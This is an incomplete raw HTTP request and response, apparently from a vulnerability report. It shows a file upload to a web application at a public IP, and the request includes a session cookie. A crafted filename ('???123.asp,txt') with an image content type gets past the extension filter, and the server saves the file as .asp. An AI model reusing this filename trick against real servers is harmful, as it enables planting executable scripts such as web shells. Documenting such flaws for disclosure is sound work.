 X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqbo5BDPtZjRhO9uc
Accept: */*
Origin: http://52.80.26.215:8081
Referer: http://52.80.26.215:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ii-iota=bow8nN4Jb-tVFwVbVW8twpiKIFJPJSd;
ii-iota.sig=mzG1jrAVs1_1oHUc2uOxud70bTM; rememberMe=1
Connection: close
------WebKitFormBoundaryqbo5BDPtZjRhO9uc
Content-Disposition: form-data; name="file"; filename="???123.asp,txt"
Content-Type: image/jpeg
123
------WebKitFormBoundaryqbo5BDPtZjRhO9uc--
Content-Length: 74
Date: Tue, 25 May 2021 13:35:47 GMT
Connection: close
{"uploaded":"/upload/news_cm/upload_9184a92c14d746055e9a223be22686ff.asp"}